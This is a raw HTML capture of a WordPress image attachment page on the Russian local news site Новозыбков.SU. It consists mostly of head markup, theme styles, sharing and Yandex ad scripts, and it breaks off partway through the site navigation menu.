

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B2-%D1%81%D0%B5%D0%BB%D0%B5-%D0%BF%D0%BE%D0%B4-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%BE%D0%BC-%D1%82%D1%8F%D0%B6%D0%B5%D0%BB%D0%BE%D0%B9-%D1%82%D0%B5%D1%85%D0%BD%D0%B8/db7b-838c-1269-c042-%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F/
body_size: 20566
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>db7b-838c-1269-c042 копия • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="noindex,max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="shortlink" href="https://novozybkov.su/?p=129153" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="db7b-838c-1269-c042 копия" />
<meta property="og:url" content="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8/db7b-838c-1269-c042-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/02/db7b-838c-1269-c042-копия.jpg" />
<meta property="og:image:width" content="1141" />
<meta property="og:image:height" content="856" />
<meta property="article:published_time" content="2022-02-22T14:06:37+00:00" />
<meta property="article:modified_time" content="2022-02-22T14:06:37+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="db7b-838c-1269-c042 копия" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/02/db7b-838c-1269-c042-копия.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8/db7b-838c-1269-c042-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/","url":"https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8/db7b-838c-1269-c042-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/","name":"db7b-838c-1269-c042 копия • Новозыбков.SU","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"name":"db7b-838c-1269-c042 копия"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8/db7b-838c-1269-c042-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/"},"datePublished":"2022-02-22T14:06:37+00:00","dateModified":"2022-02-22T14:06:37+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 8.20ms meta | 1.22ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1429919300&#038;current-layout=single%7C%7Cattachment%7C%7C129153' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=603168955&#038;current-layout=single%7C%7Cattachment%7C%7C129153' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1312061741&#038;current-layout=single%7C%7Cattachment%7C%7C129153' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1878783330&amp;current-layout=single%7C%7Cattachment%7C%7C129153" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=2039966345&amp;current-layout=single%7C%7Cattachment%7C%7C129153" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;db7b-838c-1269-c042 копия&raquo;" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%82%d1%8f%d0%b6%d0%b5%d0%bb%d0%be%d0%b9-%d1%82%d0%b5%d1%85%d0%bd%d0%b8/db7b-838c-1269-c042-%d0%ba%d0%be%d0%bf%d0%b8%d1%8f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d0%25b5%25d0%25bb%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25bc-%25d1%2582%25d1%258f%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%2Fdb7b-838c-1269-c042-%25d0%25ba%25d0%25be%25d0%25bf%25d0%25b8%25d1%258f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d1%2581%25d0%25b5%25d0%25bb%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b4-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25be%25d0%25bc-%25d1%2582%25d1%258f%25d0%25b6%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2582%25d0%25b5%25d1%2585%25d0%25bd%25d0%25b8%2Fdb7b-838c-1269-c042-%25d0%25ba%25d0%25be%25d0%25bf%25d0%25b8%25d1%258f%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="attachment attachment-template-default single single-attachment postid-129153 attachmentid-129153 attachment-jpeg wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-attachment-129153 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
